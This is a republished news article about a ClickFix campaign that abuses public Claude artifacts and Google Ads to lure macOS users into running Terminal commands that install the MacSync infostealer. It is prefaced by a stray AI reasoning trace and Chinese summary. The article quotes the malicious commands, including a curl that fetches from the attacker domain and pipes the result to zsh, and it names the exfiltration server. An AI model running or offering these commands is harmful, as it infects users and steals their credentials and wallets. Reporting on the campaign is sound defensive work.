嗯,用户让我帮忙总结一篇文章,控制在100字以内,而且不需要用“文章内容总结”这样的开头。首先,我需要仔细阅读这篇文章,理解其主要内容。 文章讲的是威胁行为者滥用Claude生成的内容和Google广告,进行ClickFix活动,向搜索特定查询的macOS用户分发信息窃取恶意软件。至少有两种恶意活动变种被发现,超过1万名用户访问了这些危险内容。 Claude生成的内容可能包括指令、指南、代码片段等,用户被引导在终端执行shell命令,下载恶意软件MacSync。该恶意软件窃取敏感信息,并通过C2服务器发送数据。 另外,研究人员还提到之前有类似的攻击利用了ChatGPT和Grok来传播其他恶意软件。最后建议用户谨慎执行终端命令。 总结的时候要抓住关键点:威胁行为者、滥用Claude和Google Ads、针对macOS用户的ClickFix活动、分发infostealer恶意软件MacSync、通过C2服务器窃取数据、超过1万用户受影响。 现在把这些要点浓缩到100字以内,确保语言简洁明了。 </think> 威胁行为者利用Claude生成的内容和Google广告,在针对macOS用户的ClickFix活动中分发信息窃取恶意软件。攻击者通过诱导用户执行特定终端命令下载恶意软件MacSync,窃取敏感数据并通过C2服务器外传。已有超1万名用户访问相关危险内容。 2026-2-13 20:30:19 Author: www.bleepingcomputer.com(查看原文) 阅读量:1 收藏
Threat actors are abusing Claude artifacts and Google Ads in ClickFix campaigns that deliver infostealer malware to macOS users searching for specific queries.
At least two variants of the malicious activity have been observed in the wild, and more than 10,000 users have accessed the content with dangerous instructions.

A Claude artifact is content generated with Antropic’s LLM that has been made public by the author. It can be anything from instructions, guides, chunks of code, or other types of output that are isolated from the main chat and accessible to anyone via links hosted on the claude.ai domain.
An artifact's page warns users that the shown content was generated by the user and has not been verified for accuracy.
Researchers at MacPaw's investigative division, Moonlock Lab, and at ad-blocking company AdGuard noticed the malicious search results being displayed for multiple queries, like “online DNS resolver,” “macOS CLI disk space analyzer,” and “HomeBrew.”

Source: AdGuard
Malicious results promoted on Google Search lead to either a public Claude artifact or a Medium article impersonating Apple Support. In both cases, the user is instructed to paste a shell command into Terminal.
- In the first variant of the attack, the command given for execution is:
‘echo "..." | base64 -D | zsh,’ - while in the second, it’s:
‘true && cur""l -SsLfk --compressed "https://raxelpak[.]com/curl/[hash]" | zsh’.

Source: Moonlock Lab
Moonlock researchers discovered that the malicious Claude guide has already received at least 15,600 views, which could be an indication of the number of users falling for the trick.
AdGuard researchers observed the same guide a few days earlier, when it had 12,300 views.
Source: Moonlock Lab
Running the command in Terminal fetches a malware loader for the MacSync infostealer, which exfiltrates sensitive information present on the system.
According to the researchers, the malware establishes communication with the command-and-control (C2) infrastructure using a hardcoded token and API key, and spoofs a macOS browser user-agent to blend into normal activity.
"The response is piped directly to osascript – the AppleScript handles the actual stealing (keychain, browser data, crypto wallets)," the researchers say.
The stolen data is packaged into an archive at ‘/tmp/osalogging.zip,’ and then exfiltrated to the attacker's C2 at a2abotnet[.]com/gate via an HTTP POST request. In case of failure, the archive is split into smaller chunks, and exfiltration is retried eight times. After a successful upload, a cleanup step deletes all traces.
MoonLock Lab found that both variants fetch the second stage from the same C2 address, indicating that the same threat actor is behind the observed activity.
A similar campaign leveraged the chat sharing feature in ChatGPT and Grok to deliver the AMOS infostealer. In December 2025, researchers found the promoted after researchers found ChatGPT and Grok conversations were being leveraged in ClickFix attacks targeting Mac users.
The Claude variation of the attack indicates that abuse has expanded to other large language models (LLMs).
Users are recommended to exert caution and avoid executing in Terminal commands they don't fully understand. As Kaspersky researchers noted in the past, asking the chatbot in the same conversation about the safety of the provided commands is a straightforward way to determine if they're safe or not.
The future of IT infrastructure is here
Modern IT infrastructure moves faster than manual workflows can handle.
In this new Tines guide, learn how your team can reduce hidden manual delays, improve reliability through automated response, and build and scale intelligent workflows on top of tools you already use.
如有侵权请联系:admin#unsafe.sh

